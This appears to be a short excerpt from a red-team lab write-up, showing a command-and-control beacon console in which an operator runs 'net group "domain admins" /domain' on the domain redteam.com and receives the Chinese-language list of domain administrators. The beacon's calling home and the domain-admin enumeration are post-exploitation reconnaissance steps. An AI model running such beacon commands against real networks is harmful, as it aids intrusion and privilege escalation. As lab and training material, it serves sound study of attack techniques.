 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 redteam.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator admins
命令成功完成。